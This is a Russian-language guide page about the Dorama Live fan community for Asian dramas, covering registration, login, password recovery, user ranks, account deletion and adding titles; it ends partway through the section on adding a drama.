<div class="widget_text td_block_template_1 post-top"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1338570578239162"
crossorigin="anonymous"></script>
<!-- УЗ - Вверх -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1338570578239162"
data-ad-slot="2680666590"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				
</div>
</div>
</div>
<article id="post-969" class="post-969 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-servisy" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://lichnyj-kabinet.uz/category/internet-servisy/">Интернет-сервисы</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Dorama live – личный кабинет, вход и регистрация</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">Автор</div> <a href="https://lichnyj-kabinet.uz/author/admin/">Рустам Усманов</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T16:21:53+00:00" >02.11.2022</time></span>                    <div class="td-post-comments"><a href="https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>
</header>
</div>
<div class="td-post-sharing-top"><div id="td_uid_1_68c9c173a70a8" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dorama+live+%E2%80%93+%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%2C+%D0%B2%D1%85%D0%BE%D0%B4+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F&via=Lichnyj-kabinet.uz">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dorama live – личный кабинет, вход и регистрация %0A%0A https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/&text=Dorama live – личный кабинет, вход и регистрация">
<div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
<div class="td-social-but-text">Telegram</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
<div class="td-social-but-text">VK</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Dorama live – личный кабинет, вход и регистрация https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
<div class="td-social-but-text">Viber</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_68c9c173a70a8">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content">
<div class="td-block-row">
<div class="td-block-span6">
<div class="td-post-featured-image"><a href="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg" data-caption=""><img width="500" height="300" class="entry-thumb td-modal-image" src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg" srcset="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg 500w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" alt="Dorama live – личный кабинет" title=""/></a></div>                </div>
<div class="td-block-span6">
<div class="link-wrap">
<div class="link-wrap-site">
<span>Сайт: </span>
<a href="https://doramalive.ru" rel="nofollow noopener noreferrer" class="link-site" target="_blank">
https://doramalive.ru
</a>
</div>
<div class="link-wrap-cabinet">
<span>Кабинет: </span>
<a href="https://doramalive.ru" rel="nofollow noopener noreferrer" class="link-site" target="_blank">
https://doramalive.ru                                </a>
</div>
<div class="link-wrap-phone">
<span>Телефон: </span>
<span class="phone-site">
-                                </span>
</div>
</div>    
<div class="buttons-wrap">
<div class="td-block-span6">
<a href="https://doramalive.ru" rel="nofollow noopener noreferrer" class="btn-link-site button-3d button-3d-red" target="_blank">Перейти на сайт</a>
</div>
<div class="td-block-span6">
<a href="https://doramalive.ru" rel="nofollow noopener noreferrer" class="btn-link-cabinet button-3d button-3d-orange" target="_blank">Перейти в кабинет</a>
</div>
</div>
</div>
</div>
<p>Dorama Live &#8212; это онлайн-сообщество, посвященное дорамам, в котором могут участвовать ценители японских, корейских, китайских и других дорам. Любой желающий может зарегистрироваться и присоединиться к этому сообществу, где он может общаться с другими участниками и делиться ссылками на видео с переводом серий, а также добавлять новые сериалы и фильмы.</p>
<p>Dorama Live предлагает своим пользователям следующие преимущества:</p>
<ul>
<li>Большой выбор дорам: Сообщество предоставляет доступ к множеству дорам из разных стран, что позволяет участникам выбирать и смотреть разнообразные жанры.</li>
<li>Возможность общения: В сообществе есть чаты, форумы и другие инструменты для общения с другими участниками. Это позволяет делиться мнениями о дорамах и находить новых друзей с общими интересами.</li>
<li>Пользовательская активность: Участники сообщества могут добавлять новые дорамы, серии и фильмы, а также оставлять комментарии и рейтинги. Это позволяет пользователям оценивать качество контента и делиться своим мнением с другими участниками.</li>
<li>Бесплатность: Доступ к сообществу и его ресурсам абсолютно бесплатный, что позволяет максимально широкому кругу людей наслаждаться дорамами и общаться с другими участниками.</li>
<li>Удобство использования: Для удобства пользователей сообщество имеет простой и интуитивно понятный интерфейс, что позволяет быстро и легко находить нужную дораму и взаимодействовать с другими участниками.</li>
</ul>
<p>Таким образом, Dorama Live представляет собой интересное сообщество для всех, кто любит дорамы и хочет наслаждаться их просмотром вместе с другими единомышленниками.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1085" src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19.png" alt="Dorama live" width="1461" height="738" srcset="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19.png 1461w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-300x152.png 300w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-1024x517.png 1024w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-768x388.png 768w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-696x352.png 696w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-1068x539.png 1068w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_19-831x420.png 831w" sizes="(max-width: 1461px) 100vw, 1461px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Содержание страницы</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F" >Регистрация</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%92%D1%85%D0%BE%D0%B4_%D0%B2_%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82" >Вход в личный кабинет</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%92%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%B0%D1%80%D0%BE%D0%BB%D1%8F" >Восстановление пароля</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D0%BD%D0%B5%D1%82_%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%B0_%D1%81%D0%B5%D1%80%D0%B8%D0%B8_%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B8%D1%81%D1%83%D0%B1%D1%82%D0%B8%D1%82%D1%80%D0%BE%D0%B2" >Почему нет перевода серии (озвучки/субтитров)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%A7%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F_%D0%B8_%D0%BA%D0%B0%D0%BA_%D0%B5%D0%B3%D0%BE_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C" >Что такое звание пользователя и как его изменить</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%A7%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F" >Что такое звание пользователя</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%B0%D0%BA_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F" >Как изменить звание пользователя</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8_%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" >Каковы критерии получения определенного звания</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%9A%D0%B0%D0%BA_%D1%83%D0%B4%D0%B0%D0%BB%D0%B8%D1%82%D1%8C_%D1%81%D0%B2%D0%BE%D0%B9_%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82" >Как удалить свой аккаунт</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%D0%9A%D0%B0%D0%BA_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D1%83_%D0%B8%D0%BB%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC" >Как добавить дораму или фильм</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#%D0%9E%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81_%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%D0%BC%D0%B8" >Ознакомление с правилами</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B5%D0%BD%D0%B8%D1%8F" >Получение одобрения</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D1%8B_%D0%B8%D0%BB%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0" >Добавление дорамы или фильма</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#%D0%9A%D0%B0%D0%BA_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C_%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D1%83" >Как добавить персону</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#%D0%9D%D0%B0%D0%B8%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5_%D1%87%D0%B0%D1%81%D1%82%D1%8B%D0%B5_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%BF%D1%80%D0%B8_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC_%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%BE%D0%B2" >Наиболее частые ошибки при добавлении дорам и фильмов</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B" >Контакты</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%81%D0%B5%D1%82%D0%B8" >Социальные сети</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F"></span>Регистрация<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Нажмите на кнопку «Регистрация»<br />
На сайте Дорама лайв для регистрации необходимо нажать на кнопку «Регистрация», расположенную в правом верхнем углу экрана.</li>
<li>Введите данные для регистрации<br />
Для завершения регистрации нужно ввести следующие данные:</li>
<li>Придумайте никнейм или имя пользователя.<br />
Введите свой адрес электронной почты, на который будут приходить уведомления и подтверждения.</li>
<li>Придумайте надежный пароль для защиты своего аккаунта.<br />
Укажите свой пол.</li>
<li>Завершите регистрацию. После заполнения всех полей необходимо нажать на кнопку &#171;Зарегистрироваться&#187;.</li>
</ol>
<p>После этого на указанный адрес электронной почты будет отправлено письмо с подтверждением регистрации. В нем будет ссылка, перейдя по которой, вы подтвердите свою учетную запись. После этого вы можете начать использовать все функции Дорама лайв.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1087" src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_21.png" alt="Dorama live – личный кабинет, регистрация" width="411" height="557" srcset="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_21.png 411w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_21-221x300.png 221w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_21-310x420.png 310w" sizes="(max-width: 411px) 100vw, 411px" /></p>
<h2><span class="ez-toc-section" id="%D0%92%D1%85%D0%BE%D0%B4_%D0%B2_%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82"></span>Вход в личный кабинет<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Открыть сайт Dorama Live.</li>
<li>Нажать на кнопку «Войти» в правом верхнем углу страницы.</li>
<li>Ввести зарегистрированную электронную почту или никнейм.</li>
<li>Ввести пароль.</li>
<li>Нажать кнопку &#171;Войти&#187;. Если вход выполнен успешно, пользователь будет перенаправлен в личный кабинет.</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-1086" src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_20.png" alt="Dorama live – личный кабинет, вход" width="385" height="432" srcset="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_20.png 385w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_20-267x300.png 267w, https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/Screenshot_20-374x420.png 374w" sizes="(max-width: 385px) 100vw, 385px" /></p>
<h2><span class="ez-toc-section" id="%D0%92%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%B0%D1%80%D0%BE%D0%BB%D1%8F"></span>Восстановление пароля<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Для восстановления пароля на сайте Doramalive.ru, необходимо перейти по ссылке https://doramalive.ru/account/passwordchange/.</li>
<li>В поле «E-mail» нужно указать тот адрес электронной почты, который был указан при регистрации.</li>
<li>После заполнения поля, необходимо нажать кнопку &#171;Отправить&#187;.</li>
<li>На указанный e-mail будет отправлено письмо со специальной ссылкой для смены пароля.</li>
<li>Перейдя по ссылке из письма, пользователь будет перенаправлен на страницу смены пароля.</li>
<li>На странице смены пароля необходимо ввести новый пароль дважды в соответствующие поля.</li>
<li>После ввода нового пароля необходимо нажать кнопку &#171;Сменить пароль&#187;, после чего новый пароль будет сохранен и доступ к аккаунту будет восстановлен.</li>
</ol>
<h2><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D0%BD%D0%B5%D1%82_%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%B0_%D1%81%D0%B5%D1%80%D0%B8%D0%B8_%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B8%D1%81%D1%83%D0%B1%D1%82%D0%B8%D1%82%D1%80%D0%BE%D0%B2"></span>Почему нет перевода серии (озвучки/субтитров)<span class="ez-toc-section-end"></span></h2>
<p>Dorama live — это сообщество для любителей дорам, где можно поделиться ссылками на видео с переводом серий, добавить новые сериалы или фильмы. Несмотря на это, не всегда есть переводы серий, и многие пользователи задаются вопросом, почему так происходит.</p>
<p>Dorama live не занимается переводом серий, созданием субтитров или озвучкой дорам. Однако, на сайте можно найти информацию о фансаб группах и студиях озвучивания, которые занимаются переводом и озвучкой дорам.</p>
<p>Вот несколько возможных причин, почему может отсутствовать перевод серий:</p>
<ul>
<li>Недостаток времени у фансаб групп и студий озвучивания. Члены этих групп и студий &#8212; это люди, которые делают переводы и озвучивания в свободное время, когда это возможно.</li>
<li>Отсутствие фансаб групп и студий озвучивания. В некоторых случаях может быть недостаточно людей, которые занимаются переводом и озвучкой дорам на определенном языке, что приводит к задержке выпуска переводов.</li>
<li>Сложность перевода. Некоторые дорамы могут быть трудны для перевода, особенно если в них используются специфические термины или диалекты. Это может затруднить работу фансаб групп и студий озвучивания и привести к задержке в выпуске переводов.</li>
</ul>
<p>Несмотря на то, что Dorama live не создает переводы серий, сообщество является хорошим источником для поиска ссылок на фансаб группы и студии озвучивания, которые выпускают переводы дорам.</p>
<h2><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F_%D0%B8_%D0%BA%D0%B0%D0%BA_%D0%B5%D0%B3%D0%BE_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C"></span>Что такое звание пользователя и как его изменить<span class="ez-toc-section-end"></span></h2>
<p>Звание пользователя на сайте Dorama live &#8212; это индикатор его активности и опыта использования платформы. В данной статье мы рассмотрим, что такое звание пользователя, как его изменить и каковы критерии получения определенного звания.</p>
<h3><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F"></span>Что такое звание пользователя<span class="ez-toc-section-end"></span></h3>
<p>Звание пользователя &#8212; это награда, присваиваемая пользователю за его активность на сайте. Каждый пользователь начинает с звания &#171;Новичок&#187; и может повысить свой уровень, получив определенное количество опыта. Звание отображается на странице пользователя и в отзывах, которые он оставляет на сайте.</p>
<h3><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F"></span>Как изменить звание пользователя<span class="ez-toc-section-end"></span></h3>
<p>Звание пользователя на Dorama live изменяется автоматически в зависимости от количества полученного опыта. Пользователю не нужно выполнять дополнительных действий для повышения своего звания. Однако, если пользователь желает изменить своё звание, ему нужно связаться с администрацией сайта.</p>
<h3><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8_%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F"></span>Каковы критерии получения определенного звания<span class="ez-toc-section-end"></span></h3>
<p>На сайте Dorama live определены следующие звания пользователей и критерии их получения:</p>
<ul>
<li>Новичок &#8212; присваивается при регистрации на сайте.</li>
<li>Любопытный &#8212; достигается при наборе 5 единиц опыта. Опыт начисляется за различные действия на сайте, например, за добавление отзыва или комментария.</li>
<li>Стажер &#8212; достигается при наборе 10 единиц опыта. Пользователь может получать опыт за участие в обсуждениях на форуме, за добавление дорам в избранное и за другие действия на сайте.</li>
<li>Продвинутый &#8212; достигается при наборе 20 единиц опыта. Опыт начисляется за участие в конкурсах и акциях на сайте, за добавление информации о дорамах и персонажах.</li>
<li>Мастер &#8212; достигается при наборе 50 единиц опыта. Пользователь может получать опыт за написание статей, рецензий и обзоров на дорамы, а также за добавление новых персонажей и фильмов на сайт.</li>
<li>Гуру &#8212; достигается при наборе 100 единиц опыта. Для получения этого звания пользователь должен проявить большую активность на сайте и внести значительный вклад в его развитие.</li>
</ul>
<p>Таким образом, звание пользователя на сайте Dorama live зависит от его активности и опыта использования платформы.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D1%83%D0%B4%D0%B0%D0%BB%D0%B8%D1%82%D1%8C_%D1%81%D0%B2%D0%BE%D0%B9_%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82"></span>Как удалить свой аккаунт<span class="ez-toc-section-end"></span></h2>
<p>Как удалить свой аккаунт на сайте Dorama live? Вот подробная инструкция по этой процедуре:</p>
<ol>
<li>Войдите в свой аккаунт на сайте Dorama live с помощью логина и пароля.</li>
<li>Перейдите на страницу настроек аккаунта, нажав на соответствующую кнопку в меню сверху справа.</li>
<li>Найдите раздел &#171;Удалить аккаунт&#187; и нажмите на кнопку &#171;Удалить&#187;.</li>
<li>Появится окно с подтверждением удаления аккаунта. Введите свой пароль и нажмите кнопку &#171;Подтвердить&#187;.</li>
<li>Ваш аккаунт будет удален навсегда.</li>
</ol>
<p>Важно знать, что удаление аккаунта также удалит все связанные с ним данные, такие как отзывы и избранное. В случае необходимости сохраните копии важной информации.</p>
<p>Также стоит помнить, что удаление аккаунта нельзя отменить. Если Вы передумаете, то Вам придется создавать новый аккаунт и начинать все заново.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D1%83_%D0%B8%D0%BB%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC"></span>Как добавить дораму или фильм<span class="ez-toc-section-end"></span></h2>
<p>Добавление дорам и фильмов на сайт является важной процедурой, которую необходимо выполнять в соответствии с правилами и требованиями сайта. Рассмотрим подробнее, как добавить дораму или фильм на сайт.</p>
<h3><span class="ez-toc-section" id="%D0%9E%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81_%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%D0%BC%D0%B8"></span>Ознакомление с правилами<span class="ez-toc-section-end"></span></h3>
<p>Перед добавлением дорамы или фильма, необходимо внимательно ознакомиться с правилами, которые предоставляются на сайте. Правила включают в себя следующие пункты:</p>
<ul>
<li>Правила добавления дорамы или фильма;</li>
<li>Требования к описанию и изображениям;</li>
<li>Запрет на добавление контента нарушающего авторские права.</li>
<li>Запрос на добавление дорамы или фильма</li>
</ul>
<p>После ознакомления с правилами, пользователь должен отправить запрос на добавление дорамы или фильма. Это можно сделать, отправив сообщение администратору сайта через специальную форму обратной связи. В запросе необходимо указать название дорамы или фильма, жанр, год выпуска, список актеров и другую необходимую информацию.</p>
<h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B5%D0%BD%D0%B8%D1%8F"></span>Получение одобрения<span class="ez-toc-section-end"></span></h3>
<p>После получения запроса на добавление дорамы или фильма, администратор сайта проверит запрос на соответствие правилам и требованиям сайта. Если запрос одобрен, то пользователь получит уведомление о том, что он может добавлять дорамы или фильмы на сайт.</p>
